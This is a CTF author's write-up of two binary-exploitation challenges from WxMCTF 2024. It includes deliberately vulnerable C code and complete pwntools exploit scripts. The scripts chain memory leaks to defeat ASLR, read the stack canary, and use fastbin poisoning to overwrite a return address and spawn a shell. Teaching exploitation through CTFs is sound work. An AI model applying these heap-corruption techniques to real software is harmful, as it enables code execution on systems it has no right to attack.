Challenges I Wrote For WxMCTF 2024

Intro

Even though WxMCTF 2024 was a CTF competition made mostly by high schoolers for high schoolers, I was invited as a guest author by my friend ToadyTop to help them with creating some challenges. What they didn’t yet had done was pwn4 and pwn5 (the second hardest and hardest pwn), so my assigned task was to create them. In this post I will go over my thought process of designing the challenges and the solutions.

pwn4 - leakleakleak

leakleakleak

description:

Leak, leak, leak, leak, I want you in my leak!

flag:

wxmctf{woooOoOoO0O0O00_just_M3_4nd_Y0U_tog3th3r_in_MY_r00m_x3c}

If you didn’t got it, the challenge’s name is a reference to the song Boom, Boom, Boom (maybe next year I should create a nightcore version, heh). At the beginning I thought that challenge might be a little too easy, but at the end it fitted nicely between pwn3 and pwn5, collecting 17 solves. The problem included the source code - binary exploitation problems ain’t reversing problems, IMO most of the time they should include the source code but I’m going off-topic there. If you want to try it out for yourself, there’s the source code:

// compile with: gcc leakleakleak.c -o leakleakleak -fpie -pie

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <string.h>

#include <fcntl.h>

char flag[128] = {0};

typedef struct {

char username[32];

char *description;

} User;

void warmup_heap(void) {

void *addrs[3];

for (size_t i = 0; i < 3; ++i) {

addrs[i] = malloc(9000);

}

free(addrs[1]);

}

User *create_user(void) {

User *user = calloc(1, sizeof (User));

user->description = calloc(1, 256);

return user;

}

void destroy_user(User *user) {

free(user->description);

free(user);

}

void init(void) {

setvbuf(stdout, NULL, _IONBF, 0);

setvbuf(stderr, NULL, _IONBF, 0);

}

void read_flag(void) {

int flag_fd = open("./flag.txt", O_RDONLY);

off_t flag_size = lseek(flag_fd, 0, SEEK_END);

lseek(flag_fd, 0, SEEK_SET);

read(flag_fd, flag, flag_size);

flag[flag_size] = '\00';

close(flag_fd);

}

int main() {

init();

read_flag();

warmup_heap();

User *user = create_user();

for (_Bool quit = 0; !quit; ) {

printf("What is your name? ");

read(STDIN_FILENO, user, sizeof(*user));

printf("Hello %s!\n", user->username);

puts("Let me tell you something about yourself! :3");

printf("%s\n", user->description);

printf("Continue? (Y/n) ");

char c = getchar();

if (c == 'n' || c == 'N')

quit = 1;

}

puts("Boom! Boom, boom, boom! I want YOU in my room!");

destroy_user(user);

return 0;

}

There’s the Dockerfile:

FROM pwn.red/jail

COPY --from=ubuntu:22.04 / /srv

RUN mkdir /srv/app

COPY flag.txt /srv/app/flag.txt

COPY leakleakleak /srv/app/run

And there’s the included binary.

The Idea

The idea behind the challenge is to teach people how to find chains of addresses.



For example we can always assume that on the stack there are other stack addresses, addresses of our binary, and libc addresses.

We can always expect that there’s a stack address in libc somewhere (for example inside of the __environ variable).

However a libc address is on the heap only if some conditions are satisfied.

In this case ptmalloc, the glibc’s memory allocator, stores chunks that belong to unsorted, large and small bins as a circular doubly-linked list that starts and ends in libc.



So to visualize this idea, we can make a directed graph.

Green arrows mean that it’s very likely there’s a pointer from one to the other, yellow means that maybe there’s a pointer and a red arrow means that a pointer like that is unlikely.

Of course I’m drawing this from a perspective of a smaller binary, in the case of huge binaries I’m sure there are pointers to everything sprinkled all over the place.

BEHOLD…

To elaborate on some choices:

- The red arrows are there cuz it would be weird if we stored a stack address for example as a global variable inside of our binary - that’s probably a bug.

- The heap has a lot of yellow arrows as the heap is pretty much almost zeroed. We need to do stuff with it so stuff can show up there.

The Solution

So the intended solution was to:

- leak a heap address from the stack,

- leak a libc address from the heap,

- leak a stack address from libc,

- leak the binary address from libc,

- leak the flag from the binary.

It could be solved in a shorter way by one step, by finding a binary address inside of libc instead of using the stack for it, but honestly I haven’t thought about it while writing the challenge.

To find the addresses in a GDB session you can dump a bunch of memory and search for the addresses by hand.

GDB plugins like pwndbg or gef have special commands for finding addresses. I use pwndbg so I’ll show you how to find them there.



A naive solution would be to try to dump a bunch of pointers with the telescope command and hope for a lucky find.

However we can do better than that. In pwndbg we can use the probeleak command to find what we want for us. In the past I saw someone using GEF and honestly the command equivalent there felt more ergonomic but both can do the same thing.

In the end, there’s the solve.py (if you’re confused by the _patched in the exe name, it’s cuz I use pwninit but removing it also works):

#!/usr/bin/env python3

from pwn import *

exe = ELF("./leakleakleak_patched")

libc = ELF("./libc.so.6")

ld = ELF("./ld-linux-x86-64.so.2")

context.binary = exe

context.terminal = ['alacritty', '-e']

def conn():

if args.REMOTE:

io = remote("0.0.0.0", 5000)

else:

if args.GDB:

io = gdb.debug([exe.path])

else:

io = process([exe.path])

#gdb.attach(io)

return io

def main():

io = conn()

io.sendline(b'A' * 32)

io.recvuntil(b'Hello ')

io.recvuntil(b'\n')

heap_leak = (b'\x00' + io.recvuntil(b'!\n')[:-2]).ljust(8, b'\x00')

heap_leak = u64(heap_leak)

info(f'heap leak: {hex(heap_leak)}')

libc_addr = heap_leak + 0x110

io.sendafter(b'Continue?', b'Y')

io.sendafter(b'name', b'A' * 32 + p64(libc_addr))

io.recvuntil(b':3\n')

libc_leak = u64(io.recv(6).ljust(8, b'\x00'))

info(f'libc leak: {hex(libc_leak)}')

libc.address = libc_leak - 2208601

stack_addr = libc.symbols['__environ']

io.sendafter(b'Continue?', b'Y')

io.sendafter(b'name', b'A' * 32 + p64(stack_addr))

io.recvuntil(b':3\n')

stack_leak = u64(io.recv(6).ljust(8, b'\x00'))

info(f'stack leak: {hex(stack_leak)}')

bin_addr = stack_leak - 0x150

io.sendafter(b'Continue?', b'Y')

io.sendafter(b'name', b'A' * 32 + p64(bin_addr))

io.recvuntil(b':3\n')

bin_leak = u64(io.recv(6).ljust(8, b'\x00'))

info(f'bin leak: {hex(bin_leak)}')

flag_addr = bin_leak + 0x2d1e + 36

info(f'flag addr: {hex(flag_addr)}')

io.sendafter(b'Continue?', b'Y')

io.sendafter(b'name', b'A' * 32 + p64(flag_addr))

io.recvuntil(b':3\n')

io.interactive()

if __name__ == "__main__":

main()

pwn5 - Lain-writes-in-lisp

Lain-writes-in-lisp

description:

Have you read your SICP today?

flag:

wxmctf{(did (you (know (?))))(lisp (is (the (most (powerful (language))))))!!}

This time the challenge name is a reference to the cult classic anime Serial Experiments Lain.

And the title is not a drill! We can actually see the main protagonist Lain learning the C programming language at school while using Common Lisp at home.

Overall this challenge got solved 2 times so I’m happy about that. Going by solves it turned out to be the hardest challenge in the competition.

The Idea

So the challenge is a lisp-like expression evaluator. This is how we interact with the program:

poni@tsukihime ~/w/w/pwn5 (main)> ./lain

.=.

'='

___

.**. .*MWWWWWM*. .**.

.MWv"' *MWW'"""""'WWM* '"vWM.

.MW"´ .WW.´ `.WW. `"WM.

.MW" MW/ .*MWM*. \WM "MW.

MW: .WW MWWWWWM WW. :WM

WW* 'WM WWWWWWW MW' *MW

"WM. WW\ "*WWW*" /WW .MW"

':W*. 'WWM. .MWW' .*W:'

.=. `"WW `*WWWv. .vWWW*´ WW"´ .=.

'=' `"*WW WW*"´ '='

WW WW

WW WW

oM. ,WW WW. .Mo

`*WM*-*WW' 'WW*-*MW*´

`"-"´ `"-"´

CoplandOS <<< (+ 2 (* 3 3))

11

CoplandOS <<< (+ "hello" " " "world!")

hello world!

CoplandOS <<<

The idea for the solution is that I wanted to create heap challenge that is different that most of your typical note taking programs.

If you ever tried solving heap exploitation challenges I’m sure you came across those.

They tend to be popular because they are easy to make, don’t require much creativity and most of the time easy to solve while introducing an idea.

In essence, the exploit is a basic heap one, however the bug is a little bit more subtle and the heap feng shui is harder to control, as with every expression there are a lot of allocations involved, mixing up mallocs, frees and callocs. As a footnote: if you didn’t know, calling calloc isn’t the same as calling malloc + memset. By comparing both functions’ source code we can see for example that calloc avoids anything related to tcache inside of ptmalloc. If I had to make an educated guess it’s because the glibc authors try to avoid zeroing memory as much as possible. In addition to the standard security mitigations like PIE, NX and stack canaries, I also enabled full RELRO. Really for not a particular reason, it doesn’t make the chall harder, it’s just to show that we are getting serious. ;)



To get to the specifics the code works like a typical process of interpreting a programming language would look like.

First we split our string into tokens.

Then we transform the tokens into an abstract syntax tree with a recursive descent parser.

And at the end we go through all the tree nodes interpreting them in the way.

In a drawing the process would look like this:

Actually I’ve learned all of this by reading Crafting Interpreters in the past, which is a great, great book btw.

Overall, this is the source code I ended up with: CLICK. The file is pretty long so I didn’t included it as a code snippet.

Close to the end you can see a you_should_be_able_to_solve_this(void) function that calls /bin/sh. In reality it doesn’t make the chall easier in any way, I included it to be a little cheeky.

This is the Dockerfile:

FROM ubuntu@sha256:81bba8d1dde7fc1883b6e95cd46d6c9f4874374f2b360c8db82620b33f6b5ca1 AS app

FROM pwn.red/jail

COPY --from=app / /srv

COPY lain /srv/app/run

COPY flag.txt /srv/app/flag.txt

And this is the binary.

The Solution

I won’t be explaining in detail how a heap exploit works. There is an infinite amount of good enough resources about it that realistically I can’t compete with them in a small postmortem blogpost like this. Instead I will focus on the challenge solution itself. First things first, I’m getting some leaks to break the ASLR. The program works on both strings and integers, but there’s a very simple type confusion thanks to that. The code that checks the operands’ types does it only once for the first one and assumes the rest of the operands are the same.

Node *plus_fnc(Node *args) {

Node *node = create_node();

if (args->type == number) {

node->type = number;

node->value.number.value = 0;

while (args != NULL) {

node->value.number.value += args->value.number.value;

args = args->next;

}

} else if (args->type == string) {

node->type = string;

size_t new_size = 1;

for (Node *arg = args; arg != NULL; arg = arg->next)

new_size += strlen(arg->value.string.str_ptr);

char *new_str = calloc(1, new_size);

if (new_str == NULL) {

fprintf(stderr, "I just don't know what went wrong...\n");

exit(-1);

}

size_t offset = 0;

for (Node *arg = args; arg != NULL; arg = arg->next) {

size_t arg_len = arg->value.string.str_len;

memcpy(new_str+offset, arg->value.string.str_ptr, arg_len);

offset += arg_len;

}

node->value.string.str_ptr = new_str;

node->value.string.str_len = new_size;

}

return node;

}

This leads to two ways of getting leaks. First we’re adding a number to a string. In effect we’re treating a string pointer as a number, getting a heap leak.

io.sendlineafter(b"<<< ", b'(+ 0 "AABB")')

heap_leak = int(io.recvline())

info(f"heap_leak: {hex(heap_leak)}")

Another another way to get an arbitrary leak is to add a string to a number. The number will be treated as a string allowing us to leak whatever we want in the memory space.

# Do a bunch of random allocations so there are libc addresses on the heap.

for i in range(20):

payload = f'"{"C" * 200}" '

payload = f'(+ {payload * 3} "A")'

io.sendlineafter(b"<<< ", payload.encode())

# This is done so the string sizes are overwritten for leaking after this.

# Because we're using malloc to allocate memory for the nodes and the memory

# isn't cleared, we're inheriting them from the previous ones.

io.sendlineafter(b"<<< ", f'(+ "@@@@@@@@" "@@@@@@@@" "@@@@@@@@")'.encode())

# Get all the leaks.

io.sendlineafter(b"<<< ", f'(+ "@" {heap_leak+3416})'.encode())

io.recv(1)

libc_leak = u64(io.recv(6).ljust(8, b"\x00"))

info(f"libc_leak: {hex(libc_leak)}")

libc.address = libc_leak - 2206944

io.sendlineafter(b"<<< ", f'(+ "@" {libc.sym["__environ"]})'.encode())

io.recv(1)

stack_leak = u64(io.recv(6).ljust(8, b"\x00"))

info(f"stack_leak: {hex(stack_leak)}")

io.sendlineafter(b"<<< ", f'(+ "@" {stack_leak-144+1})'.encode())

io.recv(1)

stack_canary = u64(io.recv(7).rjust(8, b"\x00"))

info(f"stack_canary: {hex(stack_canary)}")

io.sendlineafter(b"<<< ", f'(+ "@" {stack_leak-112})'.encode())

io.recv(1)

bin_leak = u64(io.recv(6).ljust(8, b"\x00"))

info(f"bin_leak: {hex(bin_leak)}")

exe.address=bin_leak-19776

io.sendlineafter(b"<<< ", f'(+ "@" {heap_leak+7208})'.encode())

io.recv(1)

heap_key = u64(io.recv(8).ljust(8, b"\x00"))

info(f"heap_key: {hex(heap_key)}")

Now, after we get our leaks we can think of a strategy for our buffer overflow.

We are getting the input with a read function, thanks to this we can have NULL bytes in our input string.

Later in the add_token function we’re mixing up the size returned by calling read with length returned by strlen.

The function strlen stops when it encounters a NULL byte so we can abuse this to confuse the size inside of calloc to return a smaller allocation than it should.

void add_token(const char *token_str, size_t token_len, Token **beg, Token **end) {

Token *new_token = calloc(1, sizeof (Token));

if (new_token == NULL) {

fprintf(stderr, "I just don't know what went wrong...\n");

exit(-1);

}

new_token->next = NULL;

new_token->str = calloc(1, strlen(token_str) + 1);

if (new_token->str == NULL) {

fprintf(stderr, "I just don't know what went wrong...\n");

exit(-1);

}

memcpy(new_token->str, token_str, token_len);

From this point we can proceed in infinite number of ways since we’re getting an almost arbitrarly long heap buffer overflow.

The two most obvious methods are to either abuse fastbins or tcache.

Fastbins are a little more constrained that tcache in modern glibc, however in this challenge callocs happen earlier than mallocs

so I found it easier to reason about while developing the exploit for my challenge. An another player in the ctf solved it with tcache poisoning

but I can’t link their solution since they posted it only on the competition’s Discord server.

So first we corrupt the heap’s metadata so it later returns a chunk inside of the stack allowing us to overwrite the return address.

# Corrupt 0x20 fastbins inside of the heap so fwd ptr points to the stack.

stack_xor = (stack_leak-10392-16) >> 12

payload = b"##\x00" + p64(0)*2 + p64(0x21) + \

p64((stack_leak-10392-16)^heap_leak>>12)

io.sendlineafter(b"<<< ", b'"BEG ' + payload + b'"')

But that’s not all. There’s an additional check ptmalloc performs while returning a fastbin chunk, more specifically it checks if the chunk size isn’t corrupted. To satisfy this check I’m gonna spray the stack with the correct size at the place where I wanted the chunk to be. When calculating offsets I specifically put the corrupted fwd ptr there, in a place where our input string is read into so I have control of what’s in there.

# Spray the stack with p64(0x21) values so ptmalloc wont complain about

# corrupted size. The overwritten fastbin points to a place on the stack

# where there are the 0x21 values.

io.sendlineafter(b"<<< ", b'"aaabbbb' + p64(0x21) * (1000) + b'"')

And as the final step I’m allocating a string that will be put on the stack, giving us a juicy stack corruption.

# Corrupt the stack. yay!

io.sendlineafter(b"<<< ", b'"AAAA" "AAAA\x00BB' + p64(stack_canary) * 2 + \

p64(exe.sym['you_should_be_able_to_solve_this']+1) + b'"')

To wrap things up, this is the full exploit:

from pwn import *

libc = ELF("./libc.so.6")

exe = ELF("./lain_patched")

context.terminal = "alacritty -e".split()

if args.REMOTE:

io = remote("795db1b.678470.xyz", 32457)

#io = remote("0.0.0.0", 5000)

elif args.GDB:

io = gdb.debug("./lain_patched", aslr=False)

else:

io = process("./lain_patched", aslr=False)

#attach(io)

io.sendlineafter(b"<<< ", b'(+ 0 "AABB")')

heap_leak = int(io.recvline())

info(f"heap_leak: {hex(heap_leak)}")

# Do a bunch of random allocations so there are libc addresses on the heap.

for i in range(20):

payload = f'"{"C" * 200}" '

payload = f'(+ {payload * 3} "A")'

io.sendlineafter(b"<<< ", payload.encode())

# This is done so the string sizes are overwritten for leaking after this.

io.sendlineafter(b"<<< ", f'(+ "@@@@@@@@" "@@@@@@@@" "@@@@@@@@")'.encode())

# Get all the leaks.

io.sendlineafter(b"<<< ", f'(+ "@" {heap_leak+3416})'.encode())

io.recv(1)

libc_leak = u64(io.recv(6).ljust(8, b"\x00"))

info(f"libc_leak: {hex(libc_leak)}")

libc.address = libc_leak - 2206944

io.sendlineafter(b"<<< ", f'(+ "@" {libc.sym["__environ"]})'.encode())

io.recv(1)

stack_leak = u64(io.recv(6).ljust(8, b"\x00"))

info(f"stack_leak: {hex(stack_leak)}")

io.sendlineafter(b"<<< ", f'(+ "@" {stack_leak-144+1})'.encode())

io.recv(1)

stack_canary = u64(io.recv(7).rjust(8, b"\x00"))

info(f"stack_canary: {hex(stack_canary)}")

io.sendlineafter(b"<<< ", f'(+ "@" {stack_leak-112})'.encode())

io.recv(1)

bin_leak = u64(io.recv(6).ljust(8, b"\x00"))

info(f"bin_leak: {hex(bin_leak)}")

exe.address=bin_leak-19776

io.sendlineafter(b"<<< ", f'(+ "@" {heap_leak+7208})'.encode())

io.recv(1)

heap_key = u64(io.recv(8).ljust(8, b"\x00"))

info(f"heap_key: {hex(heap_key)}")

# Corrupt 0x20 fastbins inside of the heap so fwd ptr points to the stack.

stack_xor = (stack_leak-10392-16) >> 12

payload = b"##\x00" + p64(0)*2 + p64(0x21) + \

p64((stack_leak-10392-16)^heap_leak>>12)

io.sendlineafter(b"<<< ", b'"BEG ' + payload + b'"')

# Spray the stack with p64(0x21) values so ptmalloc wont complain about

# corrupted size. The overwritten fastbin points to a place on the stack

# where there are the 0x21 values.

io.sendlineafter(b"<<< ", b'"aaabbbb' + p64(0x21) * (1000) + b'"')

# Corrupt the stack. yay!

io.sendlineafter(b"<<< ", b'"AAAA" "AAAA\x00BB' + p64(stack_canary) * 2 + \

p64(exe.sym['you_should_be_able_to_solve_this']+1) + b'"')

io.interactive()